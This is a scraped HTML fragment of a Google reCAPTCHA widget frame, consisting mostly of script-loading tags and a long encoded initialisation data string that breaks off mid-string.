<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="r-wxdF4QOasquwD0WGC8Aw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="r-wxdF4QOasquwD0WGC8Aw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r-wxdF4QOasquwD0WGC8Aw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22HnFSBsONGMKQXMKgwopawpdWWcOmC2RvwoXCmcOhwo/DojhyW33CmyxpOsKJUUPCj1fDi27CuMK8c8Osw4/CjcOpd8O/e3rCosOWwrRHw74IaMOZwoXDuDXCvMKncAFYwp4Bwr3CqhzDrijCnzEfwrNsAw/CrcOGwqrDtMKebcOYwqbCti7DliJ9WxTCvhsUa1pwwrrCn8OEJMK3w5wcw7nCpkPCtMOROkTCq8OGwrLCtlgnw7ZpwrPCsmHDnsORwqI+wrIyBj/DtDfCm8Kmw7sgw5TCk8K9wr7ChcK4Mhg2wqbDvAJhFXnCv8K9LcOSIsKhwrZsWMK0FcKpwr8EB2phEDBUwp7DoljCq2QMMsO/dmHDh8KIOkDClMKSKcOgw695HE/CvC5seALDknBkwqxawofDr2Mmw5QUK8KbTl4BH8OXw4QwwphMWhl0GMO/[base64]/CusO+wrTDpBPCnGLDqlrDkTfDt8K0RMKSwrQ4wq5pUFtrwqDCrXFfw6gmBEZsw71vG8KFHzDCv15GwrM0asKAKcKywrQTw6HDv8O4XsOOMcOQOGkqw7/Du8K5WVVjZ8KAwqE+wqXDvyDDmG/DocKSwrMAZBc2Z2o5wrhIw4Iow6VZw6JcOGESMVPChxszwrdzwpdjw5vCv8OHw6TDnCrCu8KwHSzDmDjDlMKpwppowoICXzLCtsK7BAxAX1xuPT7Dm05mw7nDkcOXM8OgScK0fAwxw4sVwo/DucOcwpBYDsOBwrB2ZcONw6Iaw5cALAsnw57Ct8OWwq3CtMKZbsOvw5kbwpnDusO+wohLwpwVwpbDq04dZzLDkMKUbsKlw5tNasOpSsK7RyPDmsOkE3U+wovCnsKHecKtHWXDnx/CosKJVcK3JcOxRsOiwrIyw63DgX5gw6A3c8O6w4LDi8OKdhYyw6nChMO7fMKtSV43wqFGasOOwqxYHsKjFsOWwqAfw57CumERAMKfJMKqPlXDlMOcZsOWw77Coj4RLn9nElgmCiJrw4/DvRxSV8Ohw4rDk8Olw6PDiMOcTsOKwrnDg8OUw4PDvShoX8OoaSfDoMO5w7oIw47DnsOqEsKoaQHDrVLDnHVCwr/Cv8KGw4h9A1kSFMO7GnnCm8Oew7vDnVRnRcO4eDjCg31gw5nCtsKxQzvDlVZ1w4LCrjXCmHt1fWTChj8GNSRUEMKkw6XDugfCi8KuZk8uwp9NwqbClHAGO8KtHxnCqzU5w5/[base64]/wovDrMO+w6nDkR3CjhvDj8O2wrABwpnCssOtel9MS8Kuw6LDiXTDhA7CtU/Ch8KACSR2BG8ranZpw48lw61TwonCq8KTwpZSw5LDtETCoVHDixoOVMKcIhZNPcKiEsKuwoPDmcKYamltw7nDpcOJw4xLw7bCtcO+TGbCo8KgbQbCnWwewqQXbsK+YRkdw5N9wpwcw6nCrgLCiVRhwrzDgMK8w4lTBsOHwojDusKuwpfDvX/CjzRIdTfDv8OjQCk8wqN9wrtPw7bDgAVcKcKyR3QEf2zCpsKQwpDCrGpKw4wzLVl+OQR6w714Cjx8w5hOw7JQV0xBwqnDusKOw7DCisK7woFyGsOAwrXCmcK/HjPDrFXCqMOvAMKOXMOhw67DrcKMHAd7TkrCjVgCI8OgM8K2LWYBeGkJwrhQwoLCkMKgTSswVcK5wqjDmcOiBsOywobDpMKjIVvDlGFWw4ksKwhiw6Baw7zDuMKpE8KoDz4PNMOEwrU8fwQKYVHCksOfw5dPw5/DrifDgBADUndjwrUYwq7DtsOcwogzworClA/Cr8O5d8OTw7XDkMOQbxvDpDvDocOqwrMwMgMAw4p+wqFtw7rCvHXDqwcFDMOyUQh6woXCjxXCnsOBFsKLJ8OfIcKWw5TCocKBw7hKMTldw5zDhsOWw4XDqcKjw5IWasK4R8O/w5pcwrvDs1TCk8K/[base64]/DtlTDgAA+w4VVM8KFf8K3bmHDksKMwoFKO8K3WT8gTMKwwrBUw7nCvHbDlMO4w5IKJHQjw68FZ0dgw5l/cMOWI2vDrMKNZ0DCj8K8LcKdBgTCpAvCo8OTw6jCrcK/KRhZw6Vzwqw6DXVSH8OAOMK3woHCsMOSCEHDucOmwpkFwosXw4lAwp3CrsOdWcOYw57DmWTDiWnDk8KSNsKiGxQXw7LDtcKdwq3Ci1FGw4vCpsKrw4BuEMOjOcOzIMOnfSRaacO5w6nCoVUeYMOhEVsfRQLCo3jDrcOtPCtyw4XDgCNgwppMfDTDoQxvworDvl/CvAs1ZEsRw7nDvQUnS8Oew6FXwqTDnQxYw4bCuz5YUsOhZcKSIcOIAsO2U2DDgXIcw7XCgRLDugdTRsKfw4sBwrLDs8OxWMKPIEbDv8K3ZcOEUcO5w57DgsKHaQtbSsKqw6/CvSfDiGQ2woBsesOnwq7Dt8O3IwBdRMO5w7zCrVEsf8Oyw6LDvF7DnsOcw7xHVmpDwrPDs3DDrMONw6J4wrPDusK+wpzCkEdZZGfCncKIdsOawpnCtcKBw7s4w43CmMK/MHbDlsKAeRvCucOJdSjCtzXCgsOFdDjCmhHDuMKkw79RFMOvZsKjIcK7Ah/DpMOPaMO4AMOrf8OkwrjDtcO+RktZw67CucO/[base64]/w4w5w5gNQT/[base64]/DulnCgcKww7F4AUHDmzZxT31Peyo3NsOOwqTCncO3ccK4T2xuM2nCusKwW8K1DMOfwqJYVcKvwqE4NMO9wpwINFhSKlwUV2k6S8OcClfCqRzCpAUPwr9vwrTCosOKPEAZw7FdS8KRwqbCsMKWw6zDksOyw7fDlcO+C8OTwqIqwr/DrE/Do8KjRsOUQ8OPUxzDlWVuw7hWXsKSwq/DqmV7wr1cYMKdEBTDk8Kyw45Bwo3CpnEiw4bCpVNyw67CvzJPwqURw6d9YjfDlsOkJ8Ovw4kowrLCtcK/w5/Cq2rDgMKtd8KPw7bDr8KlVsOlwrHCpkzDncOUPmfDu3AsUcORwrvDssKNAxFhw6RmwqUKPXosSsOVwovDgcKswp7Cq0nCocOhw49oGm/CpMKrRsK+wp3CkgwWwrrCr8OSwokwCMODwpxFaMKJanrCvsOiGVnDmHDCjTzDmhvDhMOcw7s0wrDDp3I0EDlYw7fDg0zCqkp7IGYRDcOLScKFVXHDjcOtF0U3XRPDvEDDjMOzw4onwrbDsMKiwqgNwqRqw6/CrwzCrcKEY2DDnVnDr2dNw5LClcKOwrh7YcK/w53DmWY8w6LCsMKKwrQhw6bCgGdAGcOLRwbDl8KiOcOVw6Qdw4Q2Fn7DocKCBj7CrGBQwp8wTsOKwp7DvCfClcKiwptXw53Crxorwrwsw7/Dok/Dh2LDvMKJw4vDozvDksKFwqzCg8OpwrwTw4vDgC1TDHx2wpQVJMK8SMOgEcOOwr5gcDDCpGHDhR7Ds8KQMnzDqMK7woTCsiMBw7jCusOqAw7ClXhGW8K/WhnDumYUAXJ7GsOmZWs7WG3Do0rDrEXDkcKIw6DDucOUTcOsHXvDp8KBXmhvQcKfw6hwRQPDnScfFMKSw5TDlcOAPsO3w53CtXDDmsOCw54+wrHDvyTDk8O/w6dSwpUow5nDnMKsE8KVw7pywqnDkgzDvR19w4LDvCfCtDfDjMO0IsOWdsOfKGRuwqF/[base64]/[base64]/CoFbCtDvDscKXTjrDnjNIBzrDs8KcYxV8bBXDlMKAZR88FMO1w5ZxRcOmw5bCskvDnUc6wqZMA305wpUXclXDlFDCjALDoMO3w6rCvGkVFljCiFQ/wpXCusKyaz0JMH7Ctx4ZVMOrw4nCjW7DtyTDkMOOw63DsSHCrx7CksOCwpnCosKRS8Oew7hwIztdbVHCsnbCgkRlw5PDqsO0Uy84MsO8w5bCmn3CrnN0w63DkzBOaMKbXl/[base64]/[base64]/DusOvwqwbw65JwqLDoXlTACvCingVYcKVJ3doRMO0JMKKwr7Cu8OOw7rDnHF0ScOOwr3DvMOselXCnjsNwobDiMOVF8KtMk83w7/DiSA/QgsHw7dzwoQBLMKEU8KEAWbDq8KDflvCkcOWGWvDiMOKEXl0FioHSsKMwpkuLHdsw5dDMgPCkWwhcQV4dSIKPyTCtMOow7zCjMK2ecO/XzDCmmTDuMO4RsOkw57CuSlGDE8UwpzDr8OSZGjDnMKzwo5XUMOdw78dwoPDtBPCl8OOOV1RHnV4ecOTGXEfw5LCkj/DlXfCnVvCpcKzw4TDjn1mTDI9wpHDih8qwqoiw5hVGsKlXkLDj8OGUcKbwpkJdsOBw7nDncKgfDnDicKewr9SwqfCqMOrTwMzLsK+wozDr8K+wokjJX1kCTtDwrfCrcKjwozDp8KaEMOSLMOdwpbDqcO8Vi1rwrNjwql+TgxMw4XCpmHChVETX8OHw6xwAH8swr/[base64]/[base64]/CmsKGQgQ4acOswrN/[base64]/DvF7CvgFoeX/CgTBLTMKKEMKIwoTCi2tIw7pRGMOAw4TDtcKRPcKEw6HDnsKIw5FLw4YtUsKxwonDk8KqIipgSMOUaMO/HcOzw6JORlF9wrMkwpMYLyAlbi3CqXVjIMKtUl0/[base64]/DgcKHV8OVMsODbF0ZHgrDgcKjScOjw7DDnjTDiF9FZDDDnjcPRVhtw4/[base64]/BWB8D8KfUcOHw7IXw7F+w5BTacO7a8KWA8KwCEnCmAMewpd/w5TCr8KYZBVNbcKQwq4uGFDDqXPClznDtDpwFS/CsXoyVMKgdMK2QlfDhsKqwrTCnVvDlcOqw6J4WjFMwoNUw77CvVRjw4nDtnkNdxvDhsKlJGdAw6Jbw6Qaw6fCoR0hwp/[base64]/DrVfDgsOnw5DDlcKjU3dCLsOgw4p6RlBYw5TDtTZON8OJw6TCkMKrCHjDkjx/ZzjCrwPDmsKJwobCvxzCqMKrw7DCvkHCiSXDsGMDQ8O2Nl4kW23DnDgeU2wdw7HCl8OYF2tEeCTCisOswpguHQ4kQg3CuMKGw57DrsKDw5vDsy3DrMO+wprDiGxUw5vCgsO4wrHDtcKWFH7Cm8KcwoxNwrwkw4XDv8Oow4dMw49ydilMC8KrOB/DswLCpMOYVMOoGcKcw7jDucOgBsOBw5xMBcOfCWzCsD0Tw6Z/VMOocMKBWWofw4kkOMKwEUzDksKlCxDDucKLCMO+SU7CqEZ8OHfCkRbCjCpaIsOMWWMrw7PDoTXCrcODwoAdwrhBwozDmcKQw6h2bCzDhMODwqrDq0/[base64]/woRQwqPDk2EJw4TCtBXDmkfClcO4TF/DvWrDrSYxMDvCgsKrbVxnw67DmQrDhBDDmEBpw4LDtsOnwq/[base64]/wogCLiMOw4QpJgPCssOEZCAPwqDDryrDr8KdworDusK+wrHDi8O+EMKHQMKywrgfJgVvdSPDlcK1Q8OMEMKxfcOzwqjChyDDnj7Dv3RDKH5vB8OydATCrxDDqFnDhcO9DcO4IMOvwpwVUxTDkMKhw57DgcKiH8Kyw7x+w4nDnWDCnylZOlxzwqvDisO5w4/Cg8KtwoATw7VMTsK4NlnCksK0w4VwworCm3PCoFAmwpDDlDhfJcK4w7bCjVFWw4MQPcKdw6hXIg8sX0RzWMK4c3lqRcO3w4MvTm9Aw7F/woTDhcKOfcOcw7XDryfDuMKaL8KjwrUlccKDw59NwpgDfMOLRMOKTUfCiEbDjx/[base64]/w6MUwqTDgRUVw6tDNsO2acODwpRMw4rDoMKuwpnCj3h9ehbDnHcuNsOMw6jCvkcZAcOKL8KewpvCnU1kPSbDiMKbA3nCiiZ+csOnw4PDiMODXhTDvj7ChsKIbMKuCF7DssKYKsOfwqbCoQETwpvDvsOfO8KUPMO6w7vCo3dIWTLCjibCoQMow74tw5/CksKSKMK3ecKkwr1CCX5VwojDt8K8w5LDo8K4wpx7bTUfE8OLMsOJwrJ8bgNRwoRVw5jChcOjw74xw4fDqCckwrDCploJw6PCpcOPQ17Ds8Oqwrpjw57Duy7CrCTDlsOfw6FHwp3Cq0DDk8OSw4ojVMOXEVDDocKMw4FoCsKwHcO3wqtqw6B/CsOtwq5Hw6QGKj7Dsz5Xwo1lYSfCqQltACrCqzrCumAqwqEEw4/DnWlkdsO3X8KzNwDCucOlwojDklRzwqzDhMOqRsOTAcKZdHVEwrHCvcKOAMK8w6UPwro8wqHDnRbCimsHSXEza8Oqw5EOE8Opw6vChsKqw4UgVwd3wqfDtSfCtsKhZnk6BFHCmC7DkB4LSn5Sw7/[base64]/w6zDvx7ChWPDhwLDnMOGw6oNw4rDlMKaChDCqFfDjzlBUXDDrsKDw6vCpsOuNcOew4QHwprCmicpw6nDp1xFfcORw6XDnMKdAMOewr4ewoPClMODTMKCwr/CjDDCmsO3EU5dTylLw53CtznCtcKzwqBaw6jCpsKGwo3CksKYw4oPJAwywrwuwrt/LBkLEcKGHgvCrRMPCcOtwowtwrdewq/DoC7CiMKQBgfDgcKhwrZGw58KD8OnwoLDoXZoO8Kdwq1cM0DCqQlww4bDuD3DlsKOBsKHEcKXGsOAwrUZwo3Co8O3fMORwonDrsOWV3prwosXwr/Dv8OzYMObwoJhwrDDtcKAw6IicRvCsMKHZMO/OsOeN0ZdwqoobUknwpzDocKJwp49fsKaCsO2EMKLwrnCpCnCnz4gw6/Cr8OvwozDgSnCrzQhw7UpHUTCjC1zZMOyw5hUwrvDqMKQfVcPJMOVB8OCwrjDh8KYw6PDscOtNQbDv8OIYMKBw6zCrTfDosKIKXJ4wrlIwrzDi8Kqw4QvLcKoNEzDgsK/wpfCmlfDmMKRRMOpwphhNT0GDkRYFTgdwpbDsMKqeXosw7/[base64]/DhB7DtsKtW8K5QEBUwrHCrFtpw7A+w6NDwrvCtizCh8KpKsK7wp4abzwLIMOMRMKsE1vCq2MWw7IZYyd+w7rCsMOATmjCrmTCm8K6HmjDmMOIcQtQNsKww7HDkxFzw5nDqMKFw63Cqn80U8O0SwoffiEBw74iZQcAUcOow5BgBVpYA2HDt8Krw5/CvcKGw5RqXh0gwozCty/CmQbCmcOkwqE5SsOWHnBFw4xfIsKowo0hHMODw5QuwqvDqHbCt8OwKMOxCsKxJ8KKe8K9R8OBwrMyQTrDg2nDnis1woJMwoQjME8bHMKfGsKVF8OTU8OPacOTwrLCvl/CpMO9wpISVcOtBcKUwpk7HMKURcOFwpbDuQAzwrM1ZwLDsMOUT8OsFMOcwo5Yw4bCmcO/GToRZcKUA8OUfsKSAiVhFsK1wrXCm1XDpMONwrdnSsOnE2YYUsKMwozDhcOgYMOWw7s5U8Ouw70CYRPDskzDlcOcwrNuQcKfw7Y1FF8Gwo8XNsOzSsOFw5EXRcKWPScOwonCuMKdwrptw67Cn8K6H2/Ci27CuWIrDsKgw5wAw7vCnGgnZ0QzDGQ6w54rKl5fIcO/ZGRHAyfCusK8L8KQw4PDkcOcw4jDsFkjN8KTwofDsB0AH8ONw5hBH27DkzVEQBg8w5nDrsKowrrDj3jCqg9lDcOFbgkRw5/[base64]/DusK4HsKHw7gFacKwwrzDrh7CgcKQM8Kfwp0ew6fDqWUtdxTDlsKdDlgwLMKVH2Z/BhbCvRzCsMKBwoDDsA5JYCY/OXnCiMOLG8OzfTgVw4wGIsOBw59WJsOcL8OwwqRKImlYwq3Cg8OEfivCq8KTw4NdwpfDssOxwqbCoHXDmsOqw7FnOsKsGX7ClcOpwpjDqDpgX8ORw4ZIw4TDqDEtwo/DvsKhw5fCncO0w58ywpjCkcOMw54xMEZLUVAcX1XCtGRzQ046V3cswrYVwpsZWcOIw4JQAz/DusOFQcKwwrYTw6IOw7vCusKpTgN2BGbDvEsewqbDswwQw57DlcOXEMK+MDrDm8OVYUTDqmksXEDDo8Kzw40bSMOewoQRw5xNwrBKw4LDvsKvQ8OUwqAlwroXWcONCMKBw6TDqsO2DTVMw5LCrigIfHZXdcKcVj57wr3DqnnCjyVsE8KUJsK1MR7CtU/[base64]/DhsKVw7oQw7XCpsOkwrU+wpAKworDuFHDkGfDucKEAMO2OBLCiMKPKkbCkcKsEMOvw4MTw516XUAawr0iF0LCo8Kcw5TDhX9IwrVUQsKwJMONN8Kew4wOMmMuwqDDgcOWXsK4w4HCv8OHP2ByfsKCw5fDkcKIw7/CtsKNPWbDmMO9w5/CrHHDuwXCmhgbVgHDtcOPwpJaWsK6w7x7PMOMXcOHw6Y4V03CugXClnHClE/DvcOgLzjDsQU3w7TDhiTCn8OXLzRtworCvsKhw4AXw7AyIC9vaAFWc8Khw7Fswqodw57CuXJawqoEwqh/wpY/w5DCucK/PsKcOUxgW8KZwrZ/IcOcw6TDmsKCwocGJMObw4d9I0VUf8OzamPCqMKow7NOw7AKwoTDu8OuAcKETlTDpsOgwoZ4NMOiUn5VAcKbZQwMH1JAc8OGe1LChTDCugZyEEXCgGZgwpggw5M2w7rDr8O2wrbCh8K3PcK/OH/CrEjDgUF3L8KSVMO4fStIwrHDhywBIMKiw5c/w68jwrVsw6hIw4/Dh8OdMsKoY8O4SU41wq8iw6kLw7nDh14gHG/[base64]/[base64]/D1zDhMKgwr5DacKyXnjCtsKNDlopwrllw6DCk1LCmGQTKjLCqsO9MsKUwp5bYg5BCAsFYcK3w7xKOcOcb8KcRTJMw53DlsKEwo07GmHCkwLCocKuLjB/QMKrOzDCqUDCmVRdTjkJw5DCqMKawpfCnl3Dn8Oowox1BsK8w63CklnCm8KKdMKmw64WXMK3wrTDvVzDnjTCl8KKwpzCqjfDj8KuYcOIw6fDkG8cSMKawps8ZMO8UmxPGMKmwqkzwrR/w4vDrVc8wp/[base64]/Do8O8wqjCqcOIAsKWOmANLTHChcOSw4LDuRhNByEDR8KfOCQrwpnDoRDDosOFwr7DicOvw5nDmj3DklxTw7/Ci0XDuR4owrfCosObf8OKw4TDrcO0wpwIw5AtwozCjhh7wpRFwpZMJsKXwqDDmsK/E8KOwqDDl0nCvMKtwo3Co8K+d3XDscOQw4cDw5MYw7Egw7oOw4DDtH/CtcKvw67Do8Ktw6rDscOCwrJpwonCjgnCiWtJwpvDo3LCmcOQPFxJVBLDoEbCmXwVN2RDw4fCu8Kewq3DqMKMcMOgH34AwoV4w6Riw5/Dn8Kkw5t5OcO8TVUXE8OTwr02wqAHOVhGw48DC8Olw7wqw6PCs8KGw5ZswqXDrsOMTMO3AsKsb8Knw5XDicO2wr4QVwhSKk9EN8KwwpDCpsK2wobCm8Kow4xAwo5KLDNYLj/[base64]/w4Jqw5JmFsOMw4PDkCcAwonDvmDDvmcMIk8awr0+eMKZX8K+w71fwqwjC8Kkwq/CtE3CsG7CocOJwpvDoMK6SjvCkHHClwwvwp0Ww6MeFjQiw7PDrcKlKixUfMOpw4JJGkU7woRTFxrCtXhzB8OVwo0cw6ZAP8OIK8KRdhBuw6bDhg1/MyUDQMOUw6EVU8K7w7bCvAIUwrHCtcOgw4pWw4tnwqLCp8K7wofCm8OiFnHDmMKXwopAwqZowoJ+wokMY8KQL8OGw4oKw6kyMhzDkHHCjcO7U8OPbRYkwrEWeMOfdirCjAknGsOPJsKtbcKvb8Kow7nDsMOhwrbCjcO8fMOAc8OTw6jCmFsgwr7Dgg/DrsKdYWDCrnEHGMOQVMKXwonCiiYQWsO1G8OtwpRJF8O5VRAPTiPCijUTwrPDi8Kbw4AywqwePERBBmHColbCvMKVw6ghHEh5wrTCoT3DskcESSYHN8ObwpBVSTdRCMOcw4fDrMOCEcKEw71hAmMsEsO/[base64]/DmyV8w7dgSMKdwoc5SMKVM8OmXkFAw7xAccOhasK4DcK7dcK9UsKteFAQwoFRw4HCi8OFwqvCg8ObKMOET8O/UcKZwrnDjy4zDsOgP8KCDMKgwqEZw7PCtGrChTIAwqRybHrDjFlLakfCrcKZw58qwo0VUsOYVcKyw6vCiMK+KkzCu8OLdcO/[base64]/Dj3DDuCLCim7DhcKFwrw+Q8K4c1XCnXJ7LCDCg8KPw5cLw6s2b8Olw5Jawr7CgcKHwpEjwrzDmsOdwrDCtmLDhjgiwrjDg3fCvRgHFVtva2lUw455U8Kmwq5SwrxpwofDjCTDkGtsIA9uw7nCoMO+DSE8wq7DlcKsw4TCpcOqBxDCpsKcRGPCoDLDunbDs8O/[base64]/CpMKIWUcow43CvBHDtwQ9IsKOe297bB08BsKrXWtoPMOBCMO6Sh7Cm8OdcUzDt8KxwpZ2QkrCs8K5woDDnkvDsWDDundww6LCo8KsH8OpWcKgIRnDpMOJU8KXwqLCmiTCgjFBwpzCjcKSw57CvmLDhx3ChcOvFcKHRm1ILMKzw4TDn8KYwrs0w4fDusOMXcO/w7dIwqw7bC3DpcKQw4p7fzRtw5hyNhvDsQ7CugXChjlww6ZXfsKPwqfCuDZHwqZ3P2TCsjzChcKPQHxxw4VQesO0wohsQ8Kiw44UH2LCv0/DgiNFwqrDksKcwq1/w7woCljDgcOBw7nCqD0lwonCkBHDvsOuI1oGw6B0MsOiw4RfLcOsQ8KFVsO4wrfCk8Ojwp04IcKTw70/VB3CjT5QIX3Doi9zScK5R8OyPicVw5Z5woXCs8OsXcOTwo/CjsOWAMKyasO+RsOmwrzDhl3CvwMLWUw7woXCjMOsIMO6w4vDmMKiHm9CaWdjZ8OkUVLDi8OoDkvCtVEEZsKrwrfDoMOjw4BBJcKoEcODwogRw6odYivCp8Ogw7XCjMKvQR0pw7I2w7LCsMK2S8KUEcOFb8K5PMK1aVZewrV3dUcgLhrDjl4/[base64]/wrVyY8OfwqLChsKCw550NRjCl8OPw5zDvcKPBMKgHRJICEEYw7EJw5knw49swpLCuULCgMKVw55xwohUGcKOLB/DoR9qwpjCusKnwo3CrybCp0s9U8OqdsKgfsK+YsK9BhLCizdeKCwre2XDsjRWworDj8OpQsKlw4QrZMOaLsKCA8KbDlFsTzF8Ni/[base64]/Cphkfw6sQcn92S2PChsKZw6nCg8KIwqYvLCfCiA9wwp8yPcOPVcOmwrDClDFWaSLClD3DhE0qwr8rw7DDtj0leWRYFcK8w5VMw5VrwqIOw5/DtxXCizDCq8KbwonDtxQkSMKTwqjDkQw6Z8Okw4fDncKyw7XDsTjCoExdXsO+C8KpHsKqw6rDlcKeLTtywrbCrsK+eiILHcKRKgXCjGFMwqpzX3dGdsOqQG/Dpm/CtsK5LsO1UVHCinZqR8KcYMKSw7zCoVZNVcKIwoXCscO7w7rDuAN1w4QiGcO2w5g2EEfDgk5gETYYw5kmwqRGVMOQGWRTNsK4Lm/DqW1mYsOIw4B3w4vCocO1QMKyw4LDpsOgwq8LExrCrsK8wpHDuVHCuC5bwpYKw4kxw5/[base64]/DlBzDjBZXw5rCgMOpE8K6Z8Kzw6YyKcKSwpMVw6DCr8KpdxJHe8OvC8Kzw43Dj09mw5srwqzCsm7DgEpwVMKtwqMJwoAiXFfDu8O6dUfDg2NeRMKBCWPDrEDCnUPDtTMTNMKiIMKHw4/[base64]/DphrCoV3DsVU9CDbDpMOIwr51M8OnMhXCoMK7NkJewo/DoMKrwq/DgnjDvHVNw7IrdcKzI8KSTCYgworCjATCgsO5G3/DjkdRwrTDsMKOwoILKMOAZlnCv8KYbELCiUlMd8Ogd8KdwqnDlMKZWMOdAMOxC2pWwr/ClcKTw4DDksKBOnrDncOaw41+CcK4w6XCrMKOw7ZWCCnCrcKVECBnUC3DvsOOw5LChMKYEEggWMOMH8OHwr8bwp5bUGXDqMKpwpkuwp7CvUvDn0/DisK3ZsKeZj0/[base64]/Cj8OQZmnDpcKaw4bCpRvCnMOqw7x1fQ3DtDHCoF9lwpcje8KEHMKuwr5gclMfScOEwr5/OMKTUBzDj3nDqxo7BDIPeMKCwotVVcKKwrVrwptrw7XCqHBrwq5AXwHDrcO1bcKADlzCokxHDBXDrG3Cv8K/c8KMEGU5FGrCpsOHwonCsHzCqjgQw7nCpQvCvsOOw6DDpcOjS8OHw5bCtMO5RyI0F8KLw7DDgQdKw4XDqmLDh8KfIgPDoEtDCmkUwoHDqE7DisOlw4PDpGhxw5IUw7tRw7QMTHvClQ/DnsKSw4bDlsKgTsK9YTtNSA3DqcONNBbDp2ktwoTCi35Uw7M4GUdDcytLw6HDusKLIDghwpbCiSF5w5Abwr3CiMO2UxfDu8KYwrbCnGjDqDtVw7/[base64]/CnMOVCQ7DgsKDwqzDtgJNwpTCjcOgGMOvfsODLj7ChcOVQ8OEdQYhw4kPwrnCu8O2PMOcGsOHwpzCvQ/[base64]/JzvCiMOcw4skRivCqmjDrBjDmyjCpg0bw6HDizh+biVGFsKwTxJFWD/[base64]/CigvDrg3CrMKow6MDw7RpOcO5wojCsQXDumTDknnDh2vDqwTCkHjDmgtrfgbDqSgpQDh/[base64]/DqThHwpPDoSILScOdAQoEKcKsfcKgGiXCtcK1MsOTwojDtsK3OzRrwrkPSElww7ZQwrrCisONwoDDgyDDpsOqw51XSsOaYEXCm8KWf3lmw6XCrFbCv8KxGMKNXHhpNyHDs8Oqw47Dn3HCtiXDj8KfwpMbKsOcwr/CuyPCmBQYw5kzOsK3w7jDp8Kbw5XCp8OqVAzDoMKfRT/CoydjHcKnwrAOLkx6ATk9w4Brw7wQT1s4wqnCpsOIaHDClz0eUsOHbW/Do8KJVsKHwp0wHCXCrsK6SFPCvMKiHkR4JcOcP8KqIcKcw5PCi8Oew5N1XsOKPMOEw4AzNkzDkMKZflLCqmFDwoMrw4huCWDCnWFAwpwqSADCqBvCiMOCwqwSwrx9AsK5PMKWTsONS8ORw5XDrcK/w5vCvUIpw7IIE3dgeRgaBcKwQcKiLsKSeMOefgEjwqsuwpnCtsKvGcOhYMOnw4NcEsOqwoA+w6PCtsOowr5Iw41LwqzDpT0cXjfDicOPJMKtwp3DtsOMKMKeQcOjF2rDl8Ktw43ClB9Zwo7DicKxaMOhw4thW8OEw4nCqzNDJlELwp0cbWLDvX9/w73DisKIw5oow4HDtMOBwpXCusK+NmzDjkfDghnClsKsw7IfW8KCXsO4wqFrPjrCvEXCsWQowrRTESjCuMK9wpvDlxQWWzoYwq0Ywrsjw5k/PCrDvFzDoFJpwqhJw4Yhw4l0wojDqmrDhMK/wobDvMKxVBJhw5rDvhXCrMOQwrbCsSfCgnIoU31jw7/DqyLDkAVVccKsfMOuw4sVNMONw47ChsKIJ8OIDAl8KyJZTMOATcKZwrNdH03Cq8KwwoEDDi4qw5A2TSDCkHfDm1sgw4nDhMK8JCnDjwIJXMOzH8Otw5rDsiUVw55vw6HCrgFALMOVwo/Cp8O3wrHDu8K2wr1jYcK5wo0dw7bDgSR0cXsLMsKXwr/DjsOAwq/[base64]/CusOBwrPCqcK6esOfworCkDnCicKhwoYjYsKDNEtkworCrsORw4rCrA7DqnpXw6fDmFoYw55mw73CnsOGF1bCmMOZw7p2wpzCo0ldWFDCujTDr8KLw5fCnMK4MMKSw5tqFsOsw6bCiMO+ZjfDkk/CkTVXwpnDs1HCvsOlKjNdK2PCjcOHWsKSRxrDmADCvMO0w5kpwoTCo0nDmndww7PDjjjCpyzDkMOgDcKIwp7DrQEPG1HDmHU5LcOXfMOkZVh4JUbCoVYNMgXCln0YwqJDwp7CqcOtNsO8wq3ChsO7wrrDrWJ9C8KnG2/CkxNgw5DCu8KWLWRBbcK5wqViw6N1OSPDscOuWcKJbh3CuWzDk8KKwod0NncsdW5iw5VwwottwpPDrcKiw4DCmDnDrwd1aMKcw4I5AkHDocOYw4xsdxtBwq5TacKFdxjChhcxw57CqgrCsXIwdW8XEz/[base64]/[base64]/Cq8KZBD7Dgm4LT3FXKAsqw49Wwo/[base64]/QnLCrcOTw73Dml7Cn3DDik7ClCU6wpvCm8OFw5fDoQs7EHFzwp12esKjwoQNwq/DkzTDkRHDjUhbSALClsKww5TDk8OEeAvDhEXCt3rCti7CssK+bsO7DsOvwq5pBcKew6BIbMKvwooIacOPw6IzezBVfWDCqsOVAwTCkHjDqjXDgCnDkhdKE8KwTDI/w7vDuMKGw6towpJSMMOmQW/[base64]/[base64]/wrPCs8K6w5bDhUAUGk8xw5Z/wpTDvcKkwoYPTsKdwpbDhBFdwrjCuWPCrjXCgsKtw7kvwpYXPll6wrI0P8OOwq9xZyTChkrChGI8wpJyw5JaSVHCpgHCv8KgwrAicMODw6rCqsOPSQo7wpxIShU/w4g4OsKPw5ZZwoFkw6wZc8Obd8KAwrM8cjpXV3/CtDAzNG3DucOEPsK6P8OSKcKTBWk2w7Mdd3jDu3LClMO6wqvDi8OMw65sMUzDvMOQNFfClSYWPER4acKJE8KcUMKgw43CtDnDm8OSw6TDvFsFKiVNw63DusKeL8O7SMKcw58fwqTDksKSZsKZwp87w43DrBEcWAp1w4fDjXh7C8Orw4wAwoXChsOcOy9QCsOzNzbCok/Cr8OPU8KmZwLCt8OQw6PClSfCksOibl0HwqhFTxHCiCcUwrZmFsK/wotsK8OoX